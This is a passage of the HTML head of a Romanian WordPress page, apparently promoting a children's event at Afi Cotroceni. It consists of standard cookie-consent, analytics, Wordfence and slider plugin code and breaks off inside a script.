Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["510098738787875"],"eventID":"3e814453-9f53-4c16-8103-74b1cb3a9211","params":{"page_title":"Tr\u0103ie\u0219te Magia Copil\u0103riei \u00een Afi Cotroceni","post_type":"page","post_id":36776,"plugin":"PixelYourSite","user_role":"guest","event_url":"proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["510098738787875"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https://proedus.ro","ajaxUrl":"https://proedus.ro/wp-admin/admin-ajax.php","ajax_event":"c06da5a137","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768981123"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<script></script><style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8EPV0TZJTR"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8EPV0TZJTR');
		</script>

	<meta name="generator" content="Redux 4.5.10" /><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//proedus.ro/?wordfence_lh=1&hid=DD3A0E6853AFDF587E6F7B34DDFC6124');
</script><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC9wcm9lZHVzLnJvXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGdHJhaWVzdGUtbWFnaWEtY29waWxhcmllaS1pbi1hZmktY290cm9jZW5pJTJGJmFtcDtfd3Bub25jZT04MGQzM2U0ZTBmIn0=" /><script type="text/javascript">document.documentElement.className += " js";</script>
<link rel='stylesheet' id='wwp-elementor-breadcrumbs-css' href='https://proedus.ro/wp-content/plugins/wwp-breadcrumbs-for-elementor/assets/css/wwp-elementor-breadcrumbs.css?ver=6.9' type='text/css' media='all' />
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://proedus.ro/wp-content/uploads/2019/07/cropped-0001-270x270.jpg" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css"></style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
